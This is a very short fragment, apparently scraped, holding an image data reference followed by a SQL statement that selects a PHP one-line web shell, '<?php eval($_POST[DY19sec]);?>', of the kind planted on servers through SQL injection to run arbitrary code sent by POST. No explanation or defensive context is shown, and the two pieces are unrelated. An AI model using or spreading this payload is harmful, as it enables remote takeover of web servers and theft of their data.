 SELECT '<?php eval($_POST[DY19sec]);?>'